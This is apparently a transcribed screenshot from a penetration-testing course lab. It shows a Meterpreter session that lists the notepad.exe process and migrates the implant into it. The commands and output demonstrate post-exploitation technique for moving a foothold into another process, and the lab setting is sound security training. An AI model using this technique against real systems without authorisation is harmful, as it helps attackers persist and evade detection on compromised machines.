 sec560@slingshot: ~
File Edit View Search Terminal Help
meterpreter > getpid
Current pid: 7488
meterpreter > ps -S notepad.exe
Filtering on 'notepad.exe'
Process List
============
PID PPID Name Arch Session User P
ath
--- ---- ---- ---- ------- ---- -
---
7496 4012 notepad.exe x64 1 SEC560STUDENT\sec560 C
:\Windows\System32\notepad.exe
meterpreter > migrate 7496
[*] Migrating from 7488 to 7496...
[*] Migration completed successfully.
meterpreter > getpid
Current pid: 7496
meterpreter >